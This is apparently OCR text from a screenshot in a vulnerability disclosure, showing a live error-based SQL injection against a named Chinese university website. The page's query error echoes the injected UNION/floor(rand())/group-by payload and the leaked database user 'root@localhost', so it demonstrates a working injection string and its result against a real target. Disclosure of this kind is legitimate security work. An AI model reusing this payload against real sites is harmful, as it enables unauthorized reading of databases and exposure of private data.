 www.xb.uestc.edu.cn/nat
.php?c
百度 <Ctrl+K>
Firefox吧
Firefox
Query Error : SELECT * FROM WHERE parent_id=1 AND category_id=374 AND 1=2 UNION SELECT 1 FROM
(select count(*),concat(floor(rand(0)*2),(select user()))a from information_schema.tables group by a)b -- AND status=1
ORDER BY category_id DESC LIMIT 1
Duplicate entry '1root@localhost' for key 'group_key'
www.wooyun.org